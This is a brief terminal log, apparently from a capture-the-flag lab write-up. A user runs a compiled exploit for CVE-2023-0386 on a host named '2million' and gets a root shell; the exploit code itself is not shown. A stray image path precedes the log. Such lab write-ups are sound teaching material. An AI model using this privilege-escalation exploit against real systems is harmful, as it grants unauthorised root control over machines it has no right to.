 admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Sep 17 13:01 .
drwxr-xr-x 6 root   root     4096 Sep 17 13:05 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386#